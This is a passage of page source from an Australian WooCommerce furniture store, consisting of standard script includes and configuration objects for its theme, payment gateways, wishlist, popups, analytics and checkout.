//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.loungely.com.au/wp-admin/admin-ajax.php","rtl":"","sticky_height":"60","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.loungely.com.au/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":true,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/extensions/flatsome-ajax-add-to-cart-frontend.js?ver=3.20.4" id="flatsome-ajax-add-to-cart-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/fwd360pv/js/FWDViewer.js?ver=5.0" id="fwd360pv-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.loungely.com.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"3c4032110a","ajax_url":"https://www.loungely.com.au/wp-admin/admin-ajax.php","item_info_endpoint":"https://www.loungely.com.au/wp-json/doofinder-for-wc/v1/product-info/"};
//# sourceURL=doofinder-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=2.10.9" id="doofinder-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.4" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=3.20.4" id="flatsome-variation-images-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.loungely.com.au/wp-content/plugins/popup-maker/","ajaxurl":"https://www.loungely.com.au/wp-admin/admin-ajax.php","restapi":"https://www.loungely.com.au/wp-json/pum/v1","rest_nonce":null,"default_theme":"27798","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.loungely.com.au/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.loungely.com.au/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-51449":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27798","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":51449,"slug":"ador-sofa"},"pum-51280":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27798","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":51280,"slug":"online-only-not-in-store-pop-up"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.loungely.com.au/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755372911&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.20.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" id="flatsome-pjax-js-before">
/* <![CDATA[ */
var flatsomePjax = {"cache_bust":false,"elements":["#wrapper"],"entries":[{"selectors":["#reviews .woocommerce-pagination a"],"elements":["#reviews #comments"],"processing_elements":{"#comments .commentlist":{"position":"sticky"}},"scroll_to":"#reviews #comments"}],"scroll_to":"","timeout":5000}
//# sourceURL=flatsome-pjax-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/flatsome-pjax.js?ver=e78097aaf6d04232da17" id="flatsome-pjax-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216663751","post":"28188","tz":"11","srv":"www.loungely.com.au","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216663751", "28188" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/impact-partnership-cloud/js/scripts/impact-user-agent-script.js?ver=1.0.30" id="impact-utt-script-js"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR0D8DRC77UAH29I79F0');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR0D8DRC77UAH29I79F0').track('Pageview', {'event_id': '697158fd056af_tt4b_woocommerce_66c0d4c179547'})
ttq.instance('CR0D8DRC77UAH29I79F0').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
//# sourceURL=tiktok-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/countdown-script-min.js?ver=6.9" id="flatsome-countdown-script-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.js?ver=3.2.6" id="flatsome-countdown-theme-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3919d5659a3347417acca73540d94850","fragment_name":"wc_fragments_3919d5659a3347417acca73540d94850","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.loungely.com.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.loungely.com.au/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"d5aa9965e8","remove_from_wishlist_nonce":"7f74463476","reload_wishlist_and_adding_elem_nonce":"7f056808d8","load_mobile_nonce":"d9a7075935","delete_item_nonce":"7d9c45edff","save_title_nonce":"92ad9b3510","save_privacy_nonce":"d7974e184f","load_fragments_nonce":"63a3e1aaf6","update_item_quantity_nonce":"ff51e4819d","move_to_another_wishlist_nonce":"bf83f79afc","sort_wishlist_items_nonce":"3cc8ba80fb","ask_an_estimate_nonce":"57246324b3","remove_from_all_wishlists_nonce":"504553c52a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.loungely.com.au","modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.loungely.com.au/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/zxcvbn-async.min.js" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-admin/js/password-strength-meter.min.js" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/password-strength-meter.min.js" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/country-select.min.js" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"dc37f4fd98","apply_coupon_nonce":"484b663169","remove_coupon_nonce":"966e75f03f","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.loungely.com.au/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/checkout.min.js" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51LbMXIHAbt6jeU2D8Pc0G01XcUAJy8ZY32X5roBVgIkcssn4uZTtEWONKZArpfDWaPonBZtDGlWac22LtxbxAEdr00EvK5WEZf","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.loungely.com.au/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.loungely.com.au/wp-admin/admin-ajax.php","theme_name":"flatsome","testMode":"","createPaymentIntentNonce":"df5ba208db","updatePaymentIntentNonce":"29a658b877","createSetupIntentNonce":"133019277e","createAndConfirmSetupIntentNonce":"8beaef0971","updateFailedOrderNonce":"73fcc6aa2a","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorise payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["AU"],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"LOUNGELY.COM.AU","addPaymentReturnURL":"https://www.loungely.com.au/my-account/payment-methods/","orderReceivedURL":"https://www.loungely.com.au/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"AU","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"#ffffff","colorText":"rgb(51, 51, 51)","fontFamily":"Montserrat, sans-serif","fontSizeBase":"12.8px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(221, 221, 221)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.615385px","borderLeftColor":"rgb(221, 221, 221)","borderLeftStyle":"solid","borderLeftWidth":"0.615385px","borderRightColor":"rgb(221, 221, 221)","borderRightStyle":"solid","borderRightWidth":"0.615385px","borderTopColor":"rgb(221, 221, 221)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.615385px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(51, 51, 51)","fontFamily":"Montserrat, sans-serif","fontSize":"12.416px","fontWeight":"400","letterSpacing":"normal","lineHeight":"19.8656px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"9.312px","paddingRight":"9.312px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 51, 51)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(178, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.615385px","borderLeftColor":"rgb(178, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"0.615385px","borderRightColor":"rgb(178, 0, 0)","borderRightStyle":"solid","borderRightWidth":"0.615385px","borderTopColor":"rgb(178, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.615385px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(178, 0, 0)","fontFamily":"Montserrat, sans-serif","fontSize":"12.416px","fontWeight":"400","letterSpacing":"normal","lineHeight":"19.8656px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"9.312px","paddingRight":"9.312px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(178, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(34, 34, 34)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(34, 34, 34)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(34, 34, 34)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(34, 34, 34)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(34, 34, 34)","fontFamily":"Montserrat, sans-serif","fontSize":"11.52px","fontWeight":"700","letterSpacing":"normal","lineHeight":"18.432px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","fontFamily":"Montserrat, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(51, 51, 51)","fontFamily":"Montserrat, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","outline":"0px none rgb(51, 51, 51)"},".TabIcon:hover":{"color":"rgb(51, 51, 51)"},".TabIcon--selected":{"color":"rgb(51, 51, 51)"},".Text":{"color":"rgb(51, 51, 51)","fontFamily":"Montserrat, sans-serif","fontSize":"12.416px","fontWeight":"400","letterSpacing":"normal","lineHeight":"19.8656px","paddingBottom":"0px","paddingLeft":"9.312px","paddingRight":"9.312px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(51, 51, 51)","fontFamily":"Montserrat, sans-serif","fontSize":"12.416px","fontWeight":"400","letterSpacing":"normal","lineHeight":"19.8656px","paddingBottom":"0px","paddingLeft":"9.312px","paddingRight":"9.312px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"db872710ef","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"AUD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip 